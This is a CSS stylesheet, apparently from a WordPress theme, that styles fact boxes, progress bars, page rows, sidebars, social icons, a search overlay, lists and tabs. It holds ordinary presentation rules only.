.tm-bgcolor-darkgrey .inside.tm-fid-view-topcentericon h3:after,
.tm-col-bgcolor-skincolor .inside.tm-fid-view-topcentericon h3:after,
.tm-bgcolor-skincolor .inside.tm-fid-view-topcentericon h3:after {
	background-color: #fff;
}

.inside.tm-fid-view-righticon.tm-fid-with-bg, 
.inside.tm-fid-view-lefticon.tm-fid-with-bg {
	text-align: center;
	position: relative;
	padding: 25px 20px 25px 27px;
	margin-bottom: 0px;
	background-color: #f6faff;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents:before,
.tm-fid-view-lefticon.tm-fid-with-bg .tm-fld-contents:before {
    content: "";
    position: absolute;
    left: 95px;
    top: 0;
    width: 2px;
    height: 100%;
    background: #fff;
}
.tm-fid-view-lefticon.tm-fid-with-bg .tm-fld-contents {
	padding-left: 90px;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents:before {
	left: auto;
	right:105px;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents {
	padding-right: 110px;
}

/*** Border colum ***/
.tm-facts-colum-sep .wpb_column:after{
	content: "";
	height: 100%;
	width: 1px;
	background-color: #eaeff5;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	top: 50%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-bgimage-yes.tm-facts-colum-sep .wpb_column:after,
.tm-bgcolor-darkgrey.tm-facts-colum-sep .wpb_column:after,
.tm-bgcolor-skincolor.tm-facts-colum-sep .wpb_column:after{
	background-color: rgba(255, 255, 255, 0.08);
}
.tm-facts-colum-sep .wpb_column:nth-last-child(1):after{
	display: none;
}

/*** 

====================================================================
	Progress Bar Section
====================================================================

 ***/
 
span.tm-vc_label_units.vc_label_units {
    position: absolute;
    right: 0;
    z-index: 3;
    margin-top: -36px;
    text-shadow: none;
    color: #18336c;
    font-size: 16px;
    background: transparent;
    padding: 2px 0;
    border-radius: 0;
    margin-left: -24px;
    top: 0;
    font-weight: 600;
}
.themetechmount-progress-bar.vc_progress_bar .vc_single_bar .vc_label {
	display: block;
	margin: 14px auto 75px;
	width: 100%;
	background: transparent;
	height: 4px;
	border-radius: 6px;
	transition-property: width, background-color;
	padding: 0;
}
.themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
	top: -35px;
    left: 0px;
    font-size: 15px;
    color: #18336c;
    text-shadow: none;
    font-weight: 600;
}
.tm-col-bgimage-yes .vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
	color: #fff; 
}
.themetechmount-progress-bar.vc_progress_bar .vc_single_bar{
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: #f5f9fd;
	border-radius: unset !important;
	height: 7px;
}
.tm-bgcolor-grey .tm-bgcolor-white .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar {
	background-color: #f5f9fd;
}
.tm-col-bgcolor-grey .themetechmount-progress-bar.vc_progress_bar .vc_single_bar,
.tm-bgcolor-grey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar {
	background-color: #fff;
}

.themetechmount-progress-bar .vc_single_bar .vc_bar {
	border-radius: unset !important;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-icon-w{
	position: absolute;
	top: 48px;
}
.themetechmount-progress-bar.vc_progress_bar .tm-vc_icon_element-inner{
	width: 30px;
	height: 40px;
	font-size: 15px;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-single-bar-w .tm-pbar-icon-w{
	position: absolute;
	top: -46px;
}
.tm-pbar-icon-true .tm-vc_icon_element {
	margin-bottom: 0px;
}
.tm-pbar-icon-true .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	width: 22px;
	height: 45px;
}
.tm-pbar-icon-true .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon{
	font-size: 21px !important;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-icon-true .vc_general.vc_single_bar .vc_label {
	margin-left: 37px;
}
.tm-pbar-single-bar-w{
	position: relative;
	margin-top: 60px;
	margin-right: 16px;
}
.tm-pbar-single-bar-w:first-child{
	margin-top: 35px;
}
.themetechmount-progress-bar.vc_progress_bar.tm-icon-white .tm-vc_icon_element-inner {
	color: #fff !important;
}
/*** 

====================================================================
	Row Section
====================================================================

 ***/  

 /* For overlap row */
.tm-overlap-row{
	position: relative;
	z-index: 1;
}
.tm-box-shadow{
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
}
.tm-row.tm-bgimage-fixed{
	background-attachment: fixed !important;
}

 /* End For overlap row */
.vc_row-o-equal-height > .vc_column_container>.vc_column-inner {
	height: 100%;
}
.vc_column_container>.vc_column-inner{
	position: relative;
}
.vc_column-inner.tm-col-bgimage-yes{
	background-image: none !important;
}

.vc_column-inner.tm-col-bgcolor-yes,
.tm-row .wpb_column .tm-col-wrapper-bg-layer{
	background-color: transparent !important;
}
.vc_column-inner.tm-col-bgcolor-white.tm-col-bgimage-yes{
	background-color: transparent;
}

body.themetechmount-page-full-width.header-classic-vertical #content .site-main .entry-content > .wpb_row.vc_row-fluid[data-vc-stretch-content="true"],
.tm-vc-width-auto{
	left: 0 !important;
	width: auto !important;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid{
	padding-top: 86px;
	padding-bottom: 70px;
	margin-bottom:0px;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid .vc_row.vc_row-no-padding{
	margin:0;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid.vc_row-no-padding{
	overflow: hidden; 	
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row:first-child{
	margin-top: -82px;
}
body.themetechmount-page-full-width.tm-titlebar-bcrumb-bottom #content .site-main .entry-content > .wpb_row.tm-bgimage-yes:first-child{
	margin-top: -82px;
}
.site{
	overflow: hidden;
}
.site-main {	
	position: relative;
	padding-top: 82px;
	z-index: 10;
}
.vc_row.container{
	padding:0;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row .vc_row.container{
	margin: auto;
}
.themetechmount-sidebar-true .vc_row.container{
	width: auto;
	margin: 0 -15px;
}

/*** Lower Space between two row ***/
body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content > .wpb_row.vc_row-fluid{
	padding-top: 20px;
	padding-bottom: 10px;	
}
body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content > .wpb_row:first-child{
	margin-top: -22px;
}
body.themetechmount-page-full-width.tm-all-row-20px .site-main {
	padding-top: 22px;
}


/*** Top background image ***/
.tm-bg-img-top > .vc_column-inner > .tm-col-wrapper-bg-layer {
	background-position: 0 top !important;
}
.wpb_single_image .vc_figure { 
	position: relative;
}
.tm_prettyphoto .vc_single_image-wrapper:hover:after{
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	opacity: 0.8;
}


/*** 

====================================================================
	Sidebar Section
====================================================================

 ***/

.themetechmount-sidebar-true.page #primary .site-main{
	padding-bottom: 40px;
}
.themetechmount-sidebar-true .site-main{
	padding-top: 58px;
} 
body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content #primary.content-area {
	float: right;
} 
.site-content #sidebar-left.sidebar,
.site-content #sidebar-right.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 40px;	
}
.site-content #sidebar-left.sidebar {
	float: left;
}
.tm-empty-sidebar:not(.themetechmount-sidebar-bothright,.themetechmount-sidebar-bothleft) #primary {
	margin: 0 auto !important;
	float: none !important;
}

/*** themetechmount Sidebar Both ***/
body.themetechmount-sidebar-both .site-content #sidebar-left.sidebar {
	margin-left: -74.8%;
	float:left;
}
body.themetechmount-sidebar-both .site-content #primary.content-area {
	margin-left: 25% !important;
}

/*** themetechmount Sidebar Bothleft ***/
body.themetechmount-sidebar-bothleft .site-content #primary.content-area{	
	float:right;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-left.sidebar{
	border:none;
	float:left;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{
	border-left:0px;
	float:right;
}
body.themetechmount-sidebar-bothleft .site-content  #sidebar-right .widget{
	padding-left: 0px;
	padding-right: 0px;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-left .widget{
	padding-right:0px;
}

/*** themetechmount Sidebar BothRight ***/
body.themetechmount-sidebar-bothright .site-content #sidebar-right.sidebar{
	border:none;
}
body.themetechmount-sidebar-bothright .site-content #sidebar-left.sidebar{
	border-right:0px;	
	float: left;
}


/*** Sidebar widget ***/
.widget .woocommerce-product-search,
.widget .search-form {
	position: relative;
}
.widget .search-form label{
	display: block;
}
.sidebar h3.widget-title {
	margin-bottom: 35px;
	display: block;
	border-bottom: 1px solid #dde2e7;
	padding-bottom: 14px;
}
.sidebar h3.widget-title a {
    font-weight: 600;
    font-size: 22px;
    line-height: 26px;
}
.sidebar .widget .widget-title:after {
	display: block;
	height: 3px;
	content: '';
	position: absolute;
	left: 0;
	width: 30px;
	bottom: -2px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.widget .woocommerce-product-search .search-field,
.widget .search-form .search-field{
	border: 1px solid #dde2e7;
	background-color: #fff;
	border-radius: 0;
	padding: 12px 15px;
}
.widget .woocommerce-product-search .search-field::-webkit-input-placeholder
.widget .search-form .search-field::-webkit-input-placeholder {
	color:#788aaf;
}
.widget.woocommerce.widget_product_search input[type="submit"],
.widget.woocommerce.widget_product_search button,
.widget .search-form .search-submit{
	position: absolute;
	top: 0px;
	right: 0px;
	box-shadow: none;
	border-bottom: none;
	text-indent: -999px;
	padding: 0;
	width: 50px;
	height: 49px;
	z-index: 1;
	border-radius: 0px;
	background-image: url(../images/findicon-white.png);
	background-repeat: no-repeat;
	background-position: center;
	background-size: 16px 16px;
}
.tm-textcolor-dark .widget .search-form .search-field{
	border-color: rgba(0, 0, 0, 0.07);
}
.sidebar.widget-area .widget {
    position: relative;
    padding: 30px 20px 30px;
    background-color: #f5f9fd;
    margin: 40px 0 35px;
    border-radius: 3px;
}
.sidebar.widget-area .widget.widget_media_video,
.sidebar.widget-area .widget.widget_media_image {
	padding:0;
	box-shadow: unset;
}
.sidebar.widget-area .widget.widget_media_video .widget-title,
.sidebar.widget-area .widget.widget_media_image .widget-title ,
.widget.woocommerce.widget_product_search .widget-title,
.sidebar.widget-area .widget.widget_search .widget-title {
	display:none;
}
/*  themetechmount-sidebar-right  */
body.themetechmount-sidebar-right .site-content-wrapper #primary.content-area{
	float: left;
}
.site-content-wrapper #sidebar-right.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
	float: right;
}

/*  themetechmount-sidebar-left  */
body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content-wrapper #primary.content-area{
	float: right;
}
.site-content-wrapper #sidebar-left.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
	float: left;
}
body.themetechmount-sidebar-right.tm-empty-sidebar .site-content-wrapper #primary.content-area{
	padding-right: 0px !important;
	border-right: 0;
	margin-right: 0;
}
body.themetechmount-sidebar-left.tm-empty-sidebar .site-content-wrapper #primary.content-area{
	padding-left: 0px!important;
	border-left: 0;
	margin-left: 0;
	margin-right: 0;
}

/*** 

====================================================================
	Social Section
====================================================================

 ***/
.social-icons {
	list-style: none;	
	margin: 0px;
	padding: 0px;
	font-size: 15px;
	padding-top: 0px;
	padding-bottom: 0px;
}
.social-icons li {
	display: inline-block !important;
	padding-left: 3px;
	min-width: 23px;	
	border:none;
}
.social-icons li > a{
	width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    border: 1px solid #f1f1f1;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 15px;
}
.footer .social-icons li > a{
    width: 25px;
    height: 25px;
    line-height: 30px;
    border-radius: 50%;
    border: none;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 16px;
    color: #8093a8;
}
.footer .tm-textcolor-white .social-icons li > a{
	color: rgba(255, 255, 255, 1);	
}
.footer .tm-bgcolor-darkgrey .social-icons li > a,
.footer .tm-bgcolor-skincolor .social-icons li > a{
	color: rgba(255, 255, 255, 1);
	background-color: transparent;
	border: 1px solid rgba(255, 255, 255, 0.4);	
}


.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter{
	background-color: #2cbfd9;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube{
	background-color: #ff0000;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr{
	background-color: #ED1384;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook{
	background-color: #4583bc;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin{
	background-color: #0b84b3;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus{
	background-color: #d3452b;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp{
	background-color: #c41200;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble{
	background-color: #de588b;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest{
	background-color: #cd1f29;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast{
	background-color: #803aac;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing{
	background-color: #006464;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo{
	background-color: #07C0ED;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk{
	background-color: #44678d;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz{
	background-color: #98c742;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu{
	background-color: #ea4925;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive{
	background-color: #f9cb2f;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss{
	background-color: #fb7200;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram{
	background-color: #125688;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link:hover{
	background-color: #fff !important;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter:hover{
	color: #2cbfd9;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube:hover{
	color: #ff0000;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr:hover{
	color: #ED1384;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook:hover{
	color: #4583bc;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin:hover{
   color: #0b84b3;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus:hover{
	color: #d3452b;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp:hover{
	color: #c41200;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble:hover{
	color: #de588b;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest:hover{
	color: #cd1f29;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast:hover{
	color: #803aac;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing:hover{
	color: #006464;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo:hover{
	color: #07C0ED;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk:hover{
	color: #44678d;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz:hover{
	color: #98c742;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu:hover{
	color: #ea4925;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive:hover{
	color: #f9cb2f;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss:hover{
	color: #fb7200;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram:hover{
	color: #125688;
}

/*** 

====================================================================
	Flyning Form Section
====================================================================

 ***/
.k_flying_searchform_wrapper,
.k_flying_searchform_wrapper .container {
	position: relative;
}
.k_flying_searchform_wrapper {
	display: none;
}
.w-search-input input[type="text"]:focus {
	border-color:rgba(255, 255, 255, 0.80);
	color:#fff;
}
.w-search-form-h {
	display: table;
	height: 100%;
	width: 100%;
}
.w-search-form-row {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	width: 100%;
	position: relative;
}
.k_flying_searchform_wrapper .header-search {
	position: absolute;
	top: -6px;
	right: -4px;
	background-color: transparent;
	border: none;
	padding: 15px;
	font-size: 20px;
}
.k_flying_searchform_wrapper .header-search {
	color: #fff;
}
.tm-search-close{
	position: absolute;
	border: 1px solid rgba(255, 255, 255, 1);
	top: 50%;
	margin-top: -20px;
	right: 15px;
	border-radius: 3px;
	width: 33px;
	height: 33px;
	line-height: 30px;
	text-align: center;
	background-color: #fff;
	color: #012546;
	cursor: pointer;
	transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-search-close:hover {
	background-color: #012546;
	border-color: #012546;
	color: #fff;	
}
.w-search-close {
	display: block;
	position: absolute;
	top: 15px;
	right: 20px;
	font-size: 22px;
	line-height: 50px;
	height: 50px;
	width: 50px;
	color: #fff !important;
	-webkit-transition: transform ease-out .2s;
	-moz-transition: transform ease-out .2s;
	-ms-transition: transform ease-out .2s;
	-o-transition: transform ease-out .2s;
	transition: transform ease-out .2s;
	transform: rotate(0deg);
}
.w-search-close:hover{
	opacity: 1;
	transform: rotate(90deg);
}
.k_flying_searchform_wrapper .field::-webkit-input-placeholder {
   color: rgba(255, 255, 255, 0.80);
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field:-moz-placeholder { /* Firefox 18- */
   color: rgba(255, 255, 255, 0.80);
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field::-moz-placeholder {  /* Firefox 19+ */
   color: rgba(255, 255, 255, 0.80); 
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field:-ms-input-placeholder {  
   color: rgba(0, 0, 0, 0.80);
   line-height: 1.3em;
}
/*** 

====================================================================
	List Style Section
====================================================================

 ***/
.tm-list-style-none{
	list-style: none;
	padding: 0;    
}
.tm-list.tm-list-style-icon{
	list-style: none;
	padding:0;
	padding-left: 0px;
}
.tm-list.tm-list-style-icon .tm-list-li-content{
	display: inline-block;
	padding-left: 28px;
}
.tm-list.tm-list-style-icon li{
	position: relative;	
	padding-bottom: 10px;
}
.tm-list.tm-list-style-icon li i{
	position: absolute;
	left: 0px;
	top: 5px;
}
.tm-list.tm-list-textsize-small li{
	font-size: 15px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-small li i {
	top: 4px;
}
.tm-list.tm-list-textsize-large.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-textsize-medium.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-style-icon.tm-list-textsize-small.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content {
	padding-left: 24px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-small .tm-list-li-content {
	padding-left: 26px;
}
.tm-list.tm-list-textsize-medium li{
	font-size: 16px;
	padding-bottom:10px;
}
.tm-list li{
	font-size: 15px;
	padding-bottom: 9px;
}
.tm-list.tm-list-textsize- li:last-child{
	padding-bottom: 3px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-medium li i {
	top: 5px;
}
.tm-list.tm-list-textsize-medium.tm-list-style-icon .tm-list-li-content { 
	padding-left: 27px;
}
.tm-list.tm-list-textsize-large li{
	padding-bottom: 10px;
	font-size: 18px;
	font-weight: 500;
}
.tm-list.tm-list-style-icon.tm-list-textsize-large li i {
	top: 4px;
}
.tm-list.tm-list-textsize-large.tm-list-style-icon .tm-list-li-content { 
	padding-left: 30px;
}
.lightfont .tm-list.tm-list-textsize-xlarge li{
	font-weight: 300;
}
.tm-list.tm-list-textsize-xlarge li{
	font-size: 18px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge li i{
	top: 0px;
	font-size: 23px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge .tm-list-li-content {
	padding-left: 37px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge li {
	padding-bottom: 15px;
}
.tm-list.tm-list-textsize-xlarge li {
	padding-bottom: 5px;
}
article.post .tm-list.tm-list-textsize-xlarge li{
	font-size: 17px;
}
article.post .tm-list.tm-list-style-icon.tm-list-textsize-xlarge li i{
	top: 2px;
	font-size: 20px;
}
article.post .tm-list.tm-list-style-icon.tm-list-textsize-xlarge .tm-list-li-content {
	padding-left: 30px;
}
.tm-list-style-none li .tm-list-li-content {
	position:relative;
}
.tm-list-style-none li .tm-list-li-content:before{
	font-family: "tm-labpeak-icons";
	content: "\e847";
	position: absolute;
	top:9px;
	left: 0;
	line-height: 1em;
	font-size: 12px;
	font-weight: 600;
	margin-top: -6px;
}
.tm-list-style-none li .tm-list-li-content {
	padding-left:18px;
}
.tm-list-style-none.tm-listfont-normal li .tm-list-li-content:before,
.tm-list .tm-list-li-content {
	font-weight:500;
}
.tm-list.tm-listfont-normal .tm-list-li-content {
    font-weight: 400;
}

.tm-col-bgcolor-skincolor .tm-list-li-content{
	color: #fff;
}

/*** 

====================================================================
	Vertical Tab
====================================================================

 ***/
 .vc_tta-container h2{
	margin-bottom: 29px;
 }
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a, 
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a {
	 padding: 42px 30px;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tabs-container, 
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tabs-container {
	-webkit-flex-basis: 25%;
	-ms-flex-preferred-size: 25%;
	flex-basis: 25%;
} 
